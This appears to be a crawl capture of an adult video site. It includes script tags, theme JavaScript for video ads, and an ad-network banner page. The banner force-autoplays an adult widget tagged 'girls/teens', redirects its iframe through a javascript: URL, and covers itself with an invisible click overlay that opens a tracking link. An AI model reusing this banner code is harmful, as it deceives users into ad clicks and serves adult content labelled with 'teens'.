						setInterval(window.vidorev_visible_image_opacity, 999);
					}
					
					window.addEventListener('hashchange', window.vidorev_visible_image_opacity, true);
					
					['focus', 'mouseover', 'click', 'load', 'transitionend', 'animationend', 'webkitAnimationEnd'].forEach(function(name){
						document['addEventListener'](name, window.vidorev_visible_image_opacity, true);
					});
					
					document['addEventListener']('DOMContentLoaded', window.vidorev_visible_image_opacity);
					
					window.vidorev_visible_image_opacity();
					
				}
			</script>
	<link rel="stylesheet" type="text/css" href="https://porhubvideo.com/wp-content/plugins/wp-ad-guru/assets/css/animate.min.css" ><script type="text/javascript" src="https://porhubvideo.com/wp-content/plugins/vidorev-extensions/assets/front-end/priority-navigation/priority-nav.min.js?ver=2.9.9.9.8.2" id="priority-navigation-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/plugins/vidorev-extensions/assets/front-end/select2/select2.full.min.js?ver=2.9.9.9.8.2" id="select2-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/plugins/vidorev-extensions/assets/front-end/main.js?ver=2.9.9.9.8.2" id="vidorev-plugin-javascript-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/themes/vidorev/js/img-effect.js?ver=1.0.0" id="vidorev-img-scroll-effect-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/themes/vidorev/js/scrolldir.js?ver=1.2.22" id="scrolldir-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/themes/vidorev/js/slick.min.js?ver=1.9.0" id="jquery-slick-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/themes/vidorev/js/jquery-mousewheel.js?ver=3.13.3" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/themes/vidorev/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5" id="jquery-malihu-scroll-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/themes/vidorev/js/resize-sensor.js?ver=1.0.0" id="resize-sensor-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/themes/vidorev/js/theia-sticky-sidebar.js?ver=1.7.0" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/themes/vidorev/js/screenfull.min.js?ver=3.3.2" id="screenfull-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/themes/vidorev/js/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/themes/vidorev/js/main.js?ver=2.9.9.9.8.3" id="vidorev-javascript-js"></script>
<script type="text/javascript" id="wd-asl-ajaxsearchlite-js-before">
/* <![CDATA[ */
window.ASL = typeof window.ASL !== 'undefined' ? window.ASL : {}; window.ASL.wp_rocket_exception = "DOMContentLoaded"; window.ASL.ajaxurl = "https:\/\/porhubvideo.com\/wp-admin\/admin-ajax.php"; window.ASL.backend_ajaxurl = "https:\/\/porhubvideo.com\/wp-admin\/admin-ajax.php"; window.ASL.asl_url = "https:\/\/porhubvideo.com\/wp-content\/plugins\/ajax-search-lite\/"; window.ASL.detect_ajax = 1; window.ASL.media_query = 4780; window.ASL.version = 4780; window.ASL.pageHTML = ""; window.ASL.additional_scripts = []; window.ASL.script_async_load = false; window.ASL.init_only_in_viewport = true; window.ASL.font_url = "https:\/\/porhubvideo.com\/wp-content\/plugins\/ajax-search-lite\/css\/fonts\/icons2.woff2"; window.ASL.highlight = {"enabled":false,"data":[]}; window.ASL.analytics = {"method":0,"tracking_id":"","string":"?ajax_search={asl_term}","event":{"focus":{"active":true,"action":"focus","category":"ASL","label":"Input focus","value":"1"},"search_start":{"active":false,"action":"search_start","category":"ASL","label":"Phrase: {phrase}","value":"1"},"search_end":{"active":true,"action":"search_end","category":"ASL","label":"{phrase} | {results_count}","value":"1"},"magnifier":{"active":true,"action":"magnifier","category":"ASL","label":"Magnifier clicked","value":"1"},"return":{"active":true,"action":"return","category":"ASL","label":"Return button pressed","value":"1"},"facet_change":{"active":false,"action":"facet_change","category":"ASL","label":"{option_label} | {option_value}","value":"1"},"result_click":{"active":true,"action":"result_click","category":"ASL","label":"{result_title} | {result_url}","value":"1"}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/plugins/ajax-search-lite/js/min/plugin/merged/asl.min.js?ver=4780" id="wd-asl-ajaxsearchlite-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://porhubvideo.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.1" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://porhubvideo.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.1" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.17" id="mediaelement-vimeo-js"></script>
       	 
	</body>
</html>

--- FILE ---
content_type: text/html
request_url: https://r.trackwilltrk.com/s1/75c0e507-8b96-41c4-9015-f760805d7d15?externalId=c76583c9-d442-44b6-ba56-1d75e63b6b13&cv1=c76583c9-d442-44b6-ba56-1d75e63b6b13&cv2=3df8a02bab64de843d0350f2f2c7eeb7&cv3=desktop&cv4=6481cc5d61d6e264924bf753&cv5=6481cc5d61d6e264924bf752&cv6=&cv7=%slava_kpss%&cv8=ClaudeBot&cv9=6328530961d6e20d154dc161&cv10=exim_adxad_stub3_300x250
body_size: 1464
content:
<html>
<head>
	<title></title>
<style>* {margin: 0; padding: 0; font-size: 100%;} .spot-img {display: block!important; width: 100%!important; height: auto!important;}</style>
</head>
<body data-campaignuuid="3b97f53f-ec44-487b-b3a8-066efbca8e64"><div style="position: relative; width: 300px; height: 250px;">
    <iframe id="child-iframe-99" referrerpolicy="no-referrer" width="300px" height="250px" 
            style="width:300px;height:250px;border:0;display:block" 
            marginWidth="0" marginHeight="0" frameBorder="no" 
            src="">
</iframe>
    <div id="click-wrapper" style="position:absolute;top:0;left:0;right:0;bottom:0;cursor: pointer;"></div>
</div>
<script>
    (function initBannerClick() {
        var iframe = document.getElementById('child-iframe-99');
        var clickWrapper = document.getElementById('click-wrapper');
        var offerId = 45398;
        var url = 'https://r.trackwilltrk.com/c1/3b97f53f-ec44-487b-b3a8-066efbca8e64?cv1=c76583c9-d442-44b6-ba56-1d75e63b6b13&cv10=exim_adxad_stub3_300x250&cv2=3df8a02bab64de843d0350f2f2c7eeb7&cv3=desktop&cv4=6481cc5d61d6e264924bf753&cv5=6481cc5d61d6e264924bf752&cv6=&cv8=ClaudeBot&cv9=6328530961d6e20d154dc161&externalId=c76583c9-d442-44b6-ba56-1d75e63b6b13&p=eyJzIjoyOTI3MCwiZiI6MSwicGgiOjU2NjY5LCJwIjoxLCJvZiI6NDE3NDYsIm8iOjEsIm4iOjUyMywiYiI6Mjg1MTUyLCJicyI6IjMwMHgyNTAiLCJ0IjoidGllcjEifQ';

        if (typeof offerId === 'undefined' || !offerId) {
            console.debug('offerId not found');
            return;
        }
        function isMobileDevice() {
            return ('ontouchstart' in document.documentElement && navigator.userAgent.match(/Mobi/)) ||
                   /Android|webOS|iPhone|iPad|iPod|BlackBerry/i.test(navigator.userAgent) ||
                   /Android|webOS|iPhone|iPad|iPod|BlackBerry/i.test(navigator.platform);
        }
        var quality = isMobileDevice() ? '120p' : '240p';
        var baseUrl = 'https://creative.xxxvjmp.com/widgets/v4/Universal?tag=girls%2Fteens&thumbsMargin=0&gridRows=1&gridColumns=1&creativeId=300teenrsgirls&responsive=0&hideButton=1&hideTitle=1&userId=ebe1e2aa04642c4dc9f7e9a5dfdb455c9ef1b6825ab8b9414a96e56e40140e75&autoplay=all&autoplayForce=1&noc=1'; 
       var modifiedUrl = baseUrl + '&quality=' + quality;
        iframe.src = "javascript:window.location.replace('" + modifiedUrl + "')";
        iframe.onload = function() {
            try {
                clickWrapper.onclick = function(e) {
                    var clickUrl = url + '&offerId=' + offerId  + "&tag=girls%2Fteens";
                    console.debug('URL to click');
                    console.debug(clickUrl);
                    window.open(clickUrl, '_blank').focus();
                };
                clickWrapper.style.position = 'absolute';
            } catch (e) {}
        };
    })();
</script></body>
</html>

--- FILE ---
content_type: application/x-javascript
request_url: https://porhubvideo.com/wp-content/themes/vidorev/js/main.js?ver=2.9.9.9.8.3
body_size: 33728
content:
/*
VidoRev Theme Library
Author: BeeTeam368
Author URI: http://themeforest.net/user/beeteam368
Version: 2.9.9.9.8.3
License: Themeforest Licence
License URI: http://themeforest.net/licenses
*/

;(function(factory) {
    if(typeof define === 'function' && define.amd){
        define(['jquery'], factory);
    }else if (typeof exports !== 'undefined'){
        module.exports = factory(require('jquery'));
    }else{
        factory(jQuery);
    }
}(function($){
	'use strict';
	
	var prefix = 'vidorev_theme';		
	var vidorev_theme = window.vidorev_theme || {};
	
  	vidorev_theme = (function(){
		function vidorev_theme(el, options){
			var _ = this;
			
			_.defaults = {
									
			}
			
			if(typeof(options)==='object'){
				_.options = $.extend({}, _.defaults, options);
			}else{
				_.options = _.defaults;
			}
			
			_.$el = $(el);			
			
			_.sticky_menu_on	= _.$el.hasClass('sticky-menu-on');
			_.sticky_behavior 	= 'down';
			if(_.$el.hasClass('sticky-behavior-up')){
				_.sticky_behavior = 'up';
			}
			
			_.sticky_sidebar_on	= _.$el.hasClass('sticky-sidebar-on');
			
			if(typeof(vidorev_jav_js_object)!=='undefined' && typeof(vidorev_jav_js_object.query_vars)!=='undefined' && typeof(vidorev_jav_js_object.query_vars.paged)!=='undefined'){
				_.global_blog_page = vidorev_jav_js_object.query_vars.paged;
			}else{
				_.global_blog_page = -1;
			}
			if(_.global_blog_page==0){
				_.global_blog_page = 1;
			}
			_.global_blog_ajax_load = true;
			
			_.global_video_autoplay = 'off';			
			if(typeof(vidorev_jav_js_object)!=='undefined' && typeof(vidorev_jav_js_object.video_auto_play)!=='undefined' && !_.getMobileOperatingSystem()){
				_.global_video_autoplay = vidorev_jav_js_object.video_auto_play;
			}
			
			_.global_browser_desktop_autoplay = 'on';
			var isBrowserNoAutoplay = /^((?!chrome|android).)*safari/i.test(navigator.userAgent);
			
			if(typeof(vidorev_jav_js_object)!=='undefined' && typeof(vidorev_jav_js_object.vid_auto_play_mute)!=='undefined' && vidorev_jav_js_object.vid_auto_play_mute==='on'){
				isBrowserNoAutoplay = true;
			}
			
			if(!_.getMobileOperatingSystem() && isBrowserNoAutoplay){
				_.global_browser_desktop_autoplay = 'off';
			}
			
			_.global_muted_video = false;
			if(_.global_video_autoplay === 'on' && _.global_browser_desktop_autoplay === 'off'){
				_.global_muted_video = true;
			}
			
			_.preview_mode_active = false;
			if(typeof(vidorev_jav_js_object)!=='undefined' && typeof(vidorev_jav_js_object.video_preview_mode)!=='undefined' && vidorev_jav_js_object.video_preview_mode==='on'){
				_.global_video_autoplay 	= 'on';
				_.global_muted_video 		= true;
				_.preview_mode_active		= true;
			}
			
			_.global_video_network_placeholder_hide = false;
			if(typeof(vidorev_jav_js_object)!=='undefined' && typeof(vidorev_jav_js_object.amp_active)!=='undefined'){
				_.global_video_network_placeholder_hide = true;
			}
			
			/*chrome auto play for vimeo & facebook mute*/
				var isChromeBrowser = false;
				var isChromium 		= window.chrome;
				var winNav 			= window.navigator;
				var vendorName 		= winNav.vendor;
				var isOpera 		= typeof window.opr !== "undefined";
				var isIEedge 		= winNav.userAgent.indexOf("Edge") > -1;
				var isIOSChrome 	= winNav.userAgent.match("CriOS");
				
				if (isIOSChrome) {
					isChromeBrowser = true;
				} else if(
				  isChromium !== null &&
				  typeof isChromium !== "undefined" &&
				  vendorName === "Google Inc." &&
				  isOpera === false &&
				  isIEedge === false
				) {
					isChromeBrowser = true;
				} else { 
					isChromeBrowser = false;
				}
				
				_.global_video_network_mute_for_autoplay = false;
				if(_.global_video_autoplay === 'on' && isChromeBrowser){
					_.global_video_network_mute_for_autoplay = true;
				}				
			/*chrome auto play for vimeo & facebook mute*/
			
			_.global_number_format = 'short';
			if(typeof(vidorev_jav_js_object)!=='undefined' && typeof(vidorev_jav_js_object.number_format)!=='undefined'){
				_.global_number_format = vidorev_jav_js_object.number_format;
			}
			
			_.global_video_lightbox_items = [];
			_.global_video_lightbox_suggested_posts = [];
			_.global_video_lightbox_live_comments = null;
			_.global_click_added_live_comment = null;
			_.global_video_vast_running = [];
			
			_.global_video_auto_next = typeof(Cookies.get('vpautonextvideo'))!=='undefined' && Cookies.get('vpautonextvideo') == 'true';
			
			_.global_hls_library = false;
			_.global_mpd_library = false;
			
			/*video ads*/
			_.default_ads_otps = {
				'vid_ads_m_video_ads':			'no',
				'vid_ads_m_video_ads_type':		'google_ima',
				'vid_ads_m_group_google_ima':	[],
				'vid_ads_m_group_image':		[],
				'vid_ads_m_group_html':			[],
				'vid_ads_m_group_dynamic':		[],
				'vid_ads_m_vpaid_mode':			'no',
				'vid_ads_m_vast_preroll':		[],
				'vid_ads_m_vast_postroll':		[],
				'vid_ads_m_vast_pauseroll':		[],
				'vid_ads_m_vast_midroll':		[],
				'vid_ads_m_time_to_show_ads':	'0',
				'vid_ads_m_time_skip_ads':		'5',
				'vid_ads_m_time_to_hide_ads':	'10'
			}
			
			if(typeof(vidorev_jav_plugin_video_ads_object) === 'object'){
				_.ads_opts = $.extend({}, _.default_ads_otps, vidorev_jav_plugin_video_ads_object);
			}else{
				_.ads_opts = _.default_ads_otps;
			}			
			
			if(typeof(vidorev_jav_plugin_video_ads_object_post) === 'object'){				
				
				if(typeof(vidorev_jav_plugin_video_ads_object_post.vid_ads_m_video_ads_type) !== 'undefined' && $.trim(vidorev_jav_plugin_video_ads_object_post.vid_ads_m_video_ads_type)!=''){										
					_.ads_opts = $.extend({}, _.default_ads_otps, vidorev_jav_plugin_video_ads_object_post);
				}
				
				if(typeof(vidorev_jav_plugin_video_ads_object_post.vid_ads_m_video_ads) !== 'undefined' && $.trim(vidorev_jav_plugin_video_ads_object_post.vid_ads_m_video_ads)!=''){
					_.ads_opts.vid_ads_m_video_ads = vidorev_jav_plugin_video_ads_object_post.vid_ads_m_video_ads;
				}else{
					if(typeof(vidorev_jav_plugin_video_ads_object) === 'object' && typeof(vidorev_jav_plugin_video_ads_object.vid_ads_m_video_ads) !== 'undefined' && $.trim(vidorev_jav_plugin_video_ads_object.vid_ads_m_video_ads)!=''){
						_.ads_opts.vid_ads_m_video_ads = vidorev_jav_plugin_video_ads_object.vid_ads_m_video_ads;
					}
				}
			}
			
			_.get_ads_params(_.ads_opts, true);
			
			_.is_ad_appeared = [];
			_.is_ad_google_ima_control = [];
			_.is_ad_google_ima_stated_event = [];
			_.global_player_playing = [];
			/*video ads*/
			
			/*youtube player*/
			_.you_rel 				= 0,
			_.you_modestbranding 	= 1,
			_.you_showinfo 			= 1;
				
			if(typeof(vidorev_jav_plugin_js_object)!=='undefined'){
				if(typeof(vidorev_jav_plugin_js_object.youtube_rel)!=='undefined' && vidorev_jav_plugin_js_object.youtube_rel==='yes'){
					_.you_rel = 1;
				}
				if(typeof(vidorev_jav_plugin_js_object.youtube_modestbranding)!=='undefined' && vidorev_jav_plugin_js_object.youtube_modestbranding==='no'){
					_.you_modestbranding = 0;
				}
				if(typeof(vidorev_jav_plugin_js_object.youtube_showinfo)!=='undefined' && vidorev_jav_plugin_js_object.youtube_showinfo==='no'){
					_.you_showinfo = 0;
				}
			}
			/*youtube player*/
			
			_.global_scroll_bar_lib = 'malihu';
			if(typeof(vidorev_jav_js_object)!=='undefined' && typeof(vidorev_jav_js_object.scrollbar_library)!=='undefined' && vidorev_jav_js_object.scrollbar_library == 'overlay'){
				_.global_scroll_bar_lib = 'overlay';
			}
			
			_.init();
		}	
			
		return vidorev_theme;
	}());	
	
	vidorev_theme.prototype.get_ads_params = function(ads_opts, global){
		var _ = this;
		
		var ads_enable			= ads_opts.vid_ads_m_video_ads === 'yes'?true:false,
			ads_network			= ads_opts.vid_ads_m_video_ads_type, /*google_ima, image, html5_video, html, vast*/
			time_to_show_ads 	= (typeof(ads_opts.vid_ads_m_time_to_show_ads)!=='undefined'&&$.trim(ads_opts.vid_ads_m_time_to_show_ads)!='')?(ads_opts.vid_ads_m_time_to_show_ads).split(','):[0],
			time_skip_ads 		= (typeof(ads_opts.vid_ads_m_time_skip_ads)!=='undefined'&&_.isNumber(ads_opts.vid_ads_m_time_skip_ads))?parseFloat(ads_opts.vid_ads_m_time_skip_ads):5,
			time_to_hide_ads 	= (typeof(ads_opts.vid_ads_m_time_to_hide_ads)!=='undefined'&&_.isNumber(ads_opts.vid_ads_m_time_to_hide_ads))?parseFloat(ads_opts.vid_ads_m_time_to_hide_ads):10;
		
		var time_to_show_ads_arr = [];
		if(!Array.isArray(time_to_show_ads)){
			time_to_show_ads_arr = [0];
		}else{
			
			var new_time_to_show_ads = [];			
			$.each(time_to_show_ads, function(i, value){
				var new_val = $.trim(value);
				if(_.isNumber(new_val)){
					new_time_to_show_ads[i] = parseFloat(new_val);
				}
			});
			
			time_to_show_ads_arr = 
			($.grep(new_time_to_show_ads, function(n){ 
				return n == 0 || n;
			})).slice()
			.sort(function(a,b){
				return a > b;
			})
			.reduce(function(a,b){
				if (a.slice(-1)[0] !== b) a.push(b);
				return a;
			},[]);		
		}
		
		var va_google_ima_source 	= '',
			va_image_source 		= '',
			va_image_link 			= '',
			va_video_source 		= '',
			va_video_link 			= '',
			va_html_source 			= '',
			va_dynamic_type 		= '',
			va_dynamic_size_desk 	= '',
			va_dynamic_size_mob 	= '',
			va_dynamic_size_vert 	= '',
			va_dynamic_source 		= '',
			va_dynamic_link 		= '',
			va_vast_preroll 		= '',
			va_vast_postroll 		= '',
			va_vast_pauseroll 		= '',
			va_vast_midroll 		= '';
		
		if(	ads_opts.vid_ads_m_group_google_ima != null && Array.isArray(ads_opts.vid_ads_m_group_google_ima) && typeof(ads_opts.vid_ads_m_group_google_ima[0]) === 'object'){
			
			var adsIMARand = '';
			
			if(!_.getMobileOperatingSystem()){
				if(typeof(ads_opts.vid_ads_m_group_google_ima[0].vid_ads_m_ima_source) !== 'undefined' && Array.isArray(ads_opts.vid_ads_m_group_google_ima[0].vid_ads_m_ima_source) && ads_opts.vid_ads_m_group_google_ima[0].vid_ads_m_ima_source.length > 0){
					adsIMARand 	= ads_opts.vid_ads_m_group_google_ima[0].vid_ads_m_ima_source[Math.floor(Math.random() * ads_opts.vid_ads_m_group_google_ima[0].vid_ads_m_ima_source.length)];
				}
			}else{
				if(window.innerWidth>767){
					if(typeof(ads_opts.vid_ads_m_group_google_ima[0].vid_ads_m_ima_source_tablet) !== 'undefined' && Array.isArray(ads_opts.vid_ads_m_group_google_ima[0].vid_ads_m_ima_source_tablet) && ads_opts.vid_ads_m_group_google_ima[0].vid_ads_m_ima_source_tablet.length > 0){
						adsIMARand 	= ads_opts.vid_ads_m_group_google_ima[0].vid_ads_m_ima_source_tablet[Math.floor(Math.random() * ads_opts.vid_ads_m_group_google_ima[0].vid_ads_m_ima_source_tablet.length)];
					}
				}else{
					if(typeof(ads_opts.vid_ads_m_group_google_ima[0].vid_ads_m_ima_source_mobile) !== 'undefined' && Array.isArray(ads_opts.vid_ads_m_group_google_ima[0].vid_ads_m_ima_source_mobile) && ads_opts.vid_ads_m_group_google_ima[0].vid_ads_m_ima_source_mobile.length > 0){
						adsIMARand 	= ads_opts.vid_ads_m_group_google_ima[0].vid_ads_m_ima_source_mobile[Math.floor(Math.random() * ads_opts.vid_ads_m_group_google_ima[0].vid_ads_m_ima_source_mobile.length)];
					}
				}
			}
			
			va_google_ima_source = adsIMARand;
			
		}
		
		if(ads_opts.vid_ads_m_group_image != null && Array.isArray(ads_opts.vid_ads_m_group_image) && ads_opts.vid_ads_m_group_image.length > 0){				
			var adsImageRand 	= ads_opts.vid_ads_m_group_image[Math.floor(Math.random() * ads_opts.vid_ads_m_group_image.length)],
				adsImageSource 	= $.trim(adsImageRand.vid_ads_m_image_source),
				adsImageLink 	= $.trim(adsImageRand.vid_ads_m_image_link);
				
			if(typeof(adsImageSource)!=='undefined' && adsImageSource!=''){
				va_image_source 	= adsImageSource;
				va_image_link 		= adsImageLink;
			}
		}
		
		if(ads_opts.vid_ads_m_group_html5_video != null && Array.isArray(ads_opts.vid_ads_m_group_html5_video) && ads_opts.vid_ads_m_group_html5_video.length > 0){				
			var adsVideoRand 	= ads_opts.vid_ads_m_group_html5_video[Math.floor(Math.random() * ads_opts.vid_ads_m_group_html5_video.length)],
				adsVideoSource 	= adsVideoRand.vid_ads_m_video_source,
				adsVideoLink 	= $.trim(adsVideoRand.vid_ads_m_video_link);
				
			if(typeof(adsVideoSource)==='object'){
				va_video_source 	= adsVideoSource;
				va_video_link 		= adsVideoLink;
			}
		}		
		
		if(	ads_opts.vid_ads_m_group_html != null 
			&& Array.isArray(ads_opts.vid_ads_m_group_html) 
			&& typeof(ads_opts.vid_ads_m_group_html[0]) === 'object' 
			&& typeof(ads_opts.vid_ads_m_group_html[0].vid_ads_m_html_source) !== 'undefined' 
			&& Array.isArray(ads_opts.vid_ads_m_group_html[0].vid_ads_m_html_source) 
			&& ads_opts.vid_ads_m_group_html[0].vid_ads_m_html_source.length > 0
		){
			var adsHTMLRand = ads_opts.vid_ads_m_group_html[0].vid_ads_m_html_source[Math.floor(Math.random() * ads_opts.vid_ads_m_group_html[0].vid_ads_m_html_source.length)];
			va_html_source = adsHTMLRand;	
			
			if( (adsHTMLRand.indexOf('ins class="adsbygoogle"')>0 || adsHTMLRand.indexOf('<ins class="adsbygoogle"')>0 || adsHTMLRand.indexOf('class="adsbygoogle"')>0 || (adsHTMLRand.indexOf('data-ad-client')>0 && adsHTMLRand.indexOf('data-ad-slot')>0) ) && adsHTMLRand.indexOf('script') == -1){
				va_html_source = '<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>'+(adsHTMLRand)+'<script>(adsbygoogle=window.adsbygoogle||[]).push({});</script>';
			}
		}
		
		if(ads_opts.vid_ads_m_group_dynamic != null && Array.isArray(ads_opts.vid_ads_m_group_dynamic) && ads_opts.vid_ads_m_group_dynamic.length > 0){			
			
			var adsDynamicObj = ads_opts.vid_ads_m_group_dynamic[0];
				
			va_dynamic_type 		= (typeof(adsDynamicObj.vid_ads_m_dynamic_type) !== 'undefined'&&adsDynamicObj.vid_ads_m_dynamic_type!='')?adsDynamicObj.vid_ads_m_dynamic_type:'image';
			va_dynamic_size_desk 	= (typeof(adsDynamicObj.vid_ads_m_dynamic_size_desktop) !== 'undefined'&&adsDynamicObj.vid_ads_m_dynamic_size_desktop!='')?adsDynamicObj.vid_ads_m_dynamic_size_desktop:'336x280';
			va_dynamic_size_mob 	= (typeof(adsDynamicObj.vid_ads_m_dynamic_size_mobile) !== 'undefined'&&adsDynamicObj.vid_ads_m_dynamic_size_mobile!='')?adsDynamicObj.vid_ads_m_dynamic_size_mobile:'300x250';
			va_dynamic_size_vert 	= (typeof(adsDynamicObj.vid_ads_m_dynamic_vertial_align) !== 'undefined'&&adsDynamicObj.vid_ads_m_dynamic_vertial_align!='')?adsDynamicObj.vid_ads_m_dynamic_vertial_align:'bottom';
			
			if(va_dynamic_type == 'image'){
				va_dynamic_source 		= (typeof(adsDynamicObj.vid_ads_m_dyn_image_source) !== 'undefined'&&adsDynamicObj.vid_ads_m_dyn_image_source!='')?adsDynamicObj.vid_ads_m_dyn_image_source:'';
				if(window.innerWidth<992){
					va_dynamic_source 	= (typeof(adsDynamicObj.vid_ads_m_dyn_image_source_mob) !== 'undefined'&&adsDynamicObj.vid_ads_m_dyn_image_source_mob!='')?adsDynamicObj.vid_ads_m_dyn_image_source_mob:'';
				}
				va_dynamic_link 		= (typeof(adsDynamicObj.vid_ads_m_dyn_image_link) !== 'undefined'&&adsDynamicObj.vid_ads_m_dyn_image_link!='')?adsDynamicObj.vid_ads_m_dyn_image_link:'';
			}else if(va_dynamic_type == 'html'){
				var adsDynamicHTMLsource = (typeof(adsDynamicObj.vid_ads_m_dyn_html_source) !== 'undefined'&&adsDynamicObj.vid_ads_m_dyn_html_source!='')?adsDynamicObj.vid_ads_m_dyn_html_source:'';
				if(window.innerWidth<992){
					adsDynamicHTMLsource = (typeof(adsDynamicObj.vid_ads_m_dyn_html_source_mob) !== 'undefined'&&adsDynamicObj.vid_ads_m_dyn_html_source_mob!='')?adsDynamicObj.vid_ads_m_dyn_html_source_mob:'';
				}
				
				va_dynamic_source = adsDynamicHTMLsource;
				
				if( (adsDynamicHTMLsource.indexOf('ins class="adsbygoogle"')>0 || adsDynamicHTMLsource.indexOf('<ins class="adsbygoogle"')>0 || adsDynamicHTMLsource.indexOf('class="adsbygoogle"')>0 || (adsDynamicHTMLsource.indexOf('data-ad-client')>0 && adsDynamicHTMLsource.indexOf('data-ad-slot')>0) ) && adsDynamicHTMLsource.indexOf('script') == -1){
					va_dynamic_source = '<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>'+(adsDynamicHTMLsource)+'<script>(adsbygoogle=window.adsbygoogle||[]).push({});</script>';
				}
			}
			
		}
		
		var vast_vpaid_mode	= (typeof(ads_opts.vid_ads_m_vpaid_mode)!=='undefined'&&ads_opts.vid_ads_m_vpaid_mode=='yes')?true:false;
		
		if(ads_opts.vid_ads_m_vast_preroll != null && Array.isArray(ads_opts.vid_ads_m_vast_preroll) && typeof(ads_opts.vid_ads_m_vast_preroll[0]) === 'object' 
		&& typeof(ads_opts.vid_ads_m_vast_preroll[0].vid_ads_m_vast_tag_pre) !== 'undefined' && $.trim(ads_opts.vid_ads_m_vast_preroll[0].vid_ads_m_vast_tag_pre)!=''){				
			va_vast_preroll = $.trim(ads_opts.vid_ads_m_vast_preroll[0].vid_ads_m_vast_tag_pre);
		}
		
		if(ads_opts.vid_ads_m_vast_postroll != null && Array.isArray(ads_opts.vid_ads_m_vast_postroll) && typeof(ads_opts.vid_ads_m_vast_postroll[0]) === 'object'
		&& typeof(ads_opts.vid_ads_m_vast_postroll[0].vid_ads_m_vast_tag_post) !== 'undefined' && $.trim(ads_opts.vid_ads_m_vast_postroll[0].vid_ads_m_vast_tag_post)!=''){				
			va_vast_postroll = $.trim(ads_opts.vid_ads_m_vast_postroll[0].vid_ads_m_vast_tag_post);
		}
		
		if(ads_opts.vid_ads_m_vast_pauseroll != null && Array.isArray(ads_opts.vid_ads_m_vast_pauseroll) && typeof(ads_opts.vid_ads_m_vast_pauseroll[0]) === 'object'
		&& typeof(ads_opts.vid_ads_m_vast_pauseroll[0].vid_ads_m_vast_tag_pause) !== 'undefined' && $.trim(ads_opts.vid_ads_m_vast_pauseroll[0].vid_ads_m_vast_tag_pause)!=''){				
			va_vast_pauseroll = $.trim(ads_opts.vid_ads_m_vast_pauseroll[0].vid_ads_m_vast_tag_pause);
		}
		
